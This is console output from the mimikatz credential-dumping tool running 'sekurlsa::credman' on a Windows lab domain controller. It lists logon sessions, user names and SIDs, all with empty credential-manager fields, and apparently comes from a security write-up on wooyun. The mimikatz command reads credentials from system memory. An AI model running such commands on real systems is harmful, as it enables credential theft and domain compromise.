 mimikatz # sekurlsa::credman
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
credman :
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
credman :
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
credman :
Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
credman :
drops.wooyun.org